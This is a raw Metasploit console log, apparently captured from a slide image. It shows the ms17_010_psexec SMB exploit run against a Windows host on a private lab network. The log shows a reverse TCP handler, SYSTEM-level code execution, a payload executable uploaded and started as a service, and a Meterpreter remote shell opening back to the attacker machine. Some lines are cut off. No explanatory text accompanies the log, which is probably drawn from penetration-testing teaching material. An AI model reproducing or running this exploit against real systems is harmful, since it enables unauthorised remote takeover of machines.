 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.200.100:7777
[*] 192.168.200.200:445 - Target OS: Windows 5.1
[*] 192.168.200.200:445 - Filling barrel with fish... done
[*] 192.168.200.200:445 - <---------------- | Entering Danger Zone |
[*] 192.168.200.200:445 - [*] Preparing dynamite...
[*] 192.168.200.200:445 - [*] Trying stick 1 (x86)...
[*] 192.168.200.200:445 - [+] Successfully Leaked Transaction!
[*] 192.168.200.200:445 - [+] Successfully caught Fish-in-a-ba
[*] 192.168.200.200:445 - <---------------- | Leaving Danger Zone |
[*] 192.168.200.200:445 - Reading from CONNECTION struct at: 0x82052
[*] 192.168.200.200:445 - Built a write-what-where primitive...
[+] 192.168.200.200:445 - Overwrite complete... SYSTEM session obtai
[*] 192.168.200.200:445 - Selecting native target
[*] 192.168.200.200:445 - Uploading payload... KlwZlRNO.exe
[*] 192.168.200.200:445 - Created \KlwZlRNO.exe...
[+] 192.168.200.200:445 - Service started successfully...
[*] 192.168.200.200:445 - Deleting \KlwZlRNO.exe...
[-] 192.168.200.200:445 - Delete of \KlwZlRNO.exe failed: The server
DELETE (Command=6 WordCount=0)
[*] Sending stage (175174 bytes) to 192.168.200.200
[*] Meterpreter session 1 opened (192.168.200.100:7777 -> 192.168.20
0100
meterpreter > help